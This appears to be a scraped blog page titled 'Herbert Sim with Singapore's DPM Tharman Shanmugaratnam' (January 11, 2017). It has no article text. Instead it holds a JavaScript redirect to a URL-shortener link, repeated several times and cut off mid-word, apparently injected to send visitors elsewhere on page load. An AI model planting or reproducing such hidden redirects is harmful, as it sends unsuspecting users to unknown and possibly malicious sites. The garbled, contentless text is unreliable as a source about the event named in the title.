
Herbert Sim with Singapore’s DPM Tharman
Shanmugaratnam
January 11, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...